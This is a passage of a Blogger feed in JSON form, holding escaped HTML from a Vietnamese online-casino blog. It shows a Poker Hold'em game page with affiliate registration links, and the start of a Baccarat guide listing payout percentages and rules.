12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhi có áp dụng, ESC được dùng để:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThoát khỏi chế độ toàn màn hình\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐóng cửa sổ bật lên đang mở (Lịch sử, Trợ giúp, Cài đặt, v.v.)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-4010a00a-7fff-4900-2158-ab265e340bb3\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n                                  \n                                  \u003Cspan class=\"ez-toc-section\" id=\"giao_dien\"\u003E\u003C\/span\u003E\n                                  \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre;\"\u003EGiao diện trò chơi Poker Hold'em \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EBạn vào nhiều bàn chơi rồi chọn bàn phù hợp:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s1190\/tong%20hop%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"644\" data-original-width=\"1190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s16000\/tong%20hop%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s1191\/casino%20hold'em%20poker%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s16000\/casino%20hold'em%20poker%203.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s1335\/casino%20poker%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s16000\/casino%20poker%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n                                    \n                                    \n                                    \u003Cspan class=\"ez-toc-section\" id=\"dang_ky\"\u003E\u003C\/span\u003E\n                                    \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; white-space: pre;\"\u003E\u003Cb\u003EHướng dẫn đăng ký thành viên\u003C\/b\u003E \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6875357090938696369\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html","title":"Casino Poker Hold’em Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s72-c\/casino%20poker.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8999031418737046827"},"published":{"$t":"2016-03-21T09:32:00.009-07:00"},"updated":{"$t":"2021-09-01T20:28:50.632-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại casino Paris"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Paris\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới thiệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat còn được biết với tên gọi Punto Banco, là một trong những\ntrò chơi lâu đời và phổ biến rộng rãi nhất trong các sòng bài trên thế giới.\nĐặc biệt phổ biến với giới đánh bạc lớn và các tay chơi châu Á.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white;\"\u003ETỉ lệ hoàn trả tối ưu trên lý thuyết cho người chơi như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENhà cái (nhận 5% hoa hồng): 98,94%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi: 98.76%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHòa: 85.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Người chơi: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Nhà cái: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETài (5, 6 lá bài được chia)*: 95.03%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EXỉu (4 lá bài được chia)*: 92.82%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E* Loại hình cược này không thể đặt sau khi hộp bài đã chia 30 ván.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s1600\/Screen.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s640\/Screen.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBaccarat online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELuật chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai\nlá bài - Bài Nhà Cái và bài Người 